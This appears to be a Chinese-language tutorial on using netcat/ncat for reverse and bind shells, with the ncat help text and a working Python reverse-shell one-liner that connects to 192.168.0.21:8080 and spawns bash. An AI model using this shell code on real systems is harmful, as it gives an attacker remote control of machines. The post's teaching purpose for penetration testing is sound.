

端口转发之 nc
nc使用方法:
Ncat 7.50 ( https://nmap.org/ncat ) Usage: ncat [options] [hostname] [port] Options taking a time assume seconds. Append 'ms' for milliseconds, 's' for seconds, 'm' for minutes, or 'h' for hours (e.g. 500ms). -4 Use IPv4 only -6 Use IPv6 only -U, --unixsock Use Unix domain sockets only -C, --crlf Use CRLF for EOL sequence -c, --sh-exec <command> Executes the given command via /bin/sh -e, --exec <command> Executes the given command --lua-exec <filename> Executes the given Lua script -g hop1[,hop2,...] Loose source routing hop points (8 max) -G <n> Loose source routing hop pointer (4, 8, 12, ...) -m, --max-conns <n> Maximum <n> simultaneous connections -h, --help Display this help screen -d, --delay <time> Wait between read/writes -o, --output <filename> Dump session data to a file -x, --hex-dump <filename> Dump session data as hex to a file -i, --idle-timeout <time> Idle read/write timeout -p, --source-port port Specify source port to use -s, --source addr Specify source address to use (doesn't affect -l) -l, --listen Bind and listen for incoming connections -k, --keep-open Accept multiple connections in listen mode -n, --nodns Do not resolve hostnames via DNS -t, --telnet Answer Telnet negotiations -u, --udp Use UDP instead of default TCP --sctp Use SCTP instead of default TCP -v, --verbose Set verbosity level (can be used several times) -w, --wait <time> Connect timeout -z Zero-I/O mode, report connection status only --append-output Append rather than clobber specified output files --send-only Only send data, ignoring received; quit on EOF --recv-only Only receive data, never send anything --allow Allow only given hosts to connect to Ncat --allowfile A file of hosts allowed to connect to Ncat --deny Deny given hosts from connecting to Ncat --denyfile A file of hosts denied from connecting to Ncat --broker Enable Ncat's connection brokering mode --chat Start a simple Ncat chat server --proxy <addr[:port]> Specify address of host to proxy through --proxy-type <type> Specify proxy type ("http" or "socks4" or "socks5") --proxy-auth <auth> Authenticate with HTTP or SOCKS proxy server --ssl Connect or listen with SSL --ssl-cert Specify SSL certificate file (PEM) for listening --ssl-key Specify SSL private key (PEM) for listening --ssl-verify Verify trust and domain name of certificates --ssl-trustfile PEM file containing trusted SSL certificates --ssl-ciphers Cipherlist containing SSL ciphers to use --version Display Ncat's version information and exit See the ncat(1) manpage for full options, descriptions and usage examples
反向连接

在此示例中,目标使用端口4444反向连接攻击主机。-e选项将Bash shell发回攻击主机。请注意,我们也可以在Windows的cmd.exe上使用-e选项。假设我们已经在目标主机上找到了远程代码执行(RCE)漏洞。我们可以在目标主机上使用-e发出Netcat命令,并使用Netcat发出命令启动反向shell。
先启动攻击端的监听:

再在目标端启动反向shell:
linux

然后可以在攻击端控制目标端的服务器,以root权限;
win7

然后可以在攻击端控制目标端的win7系统,以administrator权限;
python的反向shell:
import os,socket,subprocess; s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) s.connect(('192.168.0.21',8080)) #重定向shell输出 os.dup2(s.fileno(),0) os.dup2(s.fileno(),1) os.dup2(s.fileno(),2) #执行子程序 p=subprocess.call(['/bin/bash','-i'])
正向连接

在该图中,目标使用Netcat侦听器将Bash shell绑定到它特定端口4444。攻击者使用简单的Netcat命令连接到此端口。设置bind shell的步骤如下:
使用Netcat将一个bash shell绑定到4444端口。 从攻击主机连接到端口4444上的目标主机。 从攻击主机发出命令到目标主机上。